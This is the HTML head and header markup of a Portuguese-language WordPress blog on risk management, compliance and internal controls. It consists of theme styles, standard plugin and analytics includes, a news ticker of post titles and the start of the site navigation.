<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1768665285' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/tags/16464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="archive tag tag-competicao-desenfreada tag-16464 wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sábado, janeiro 17, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
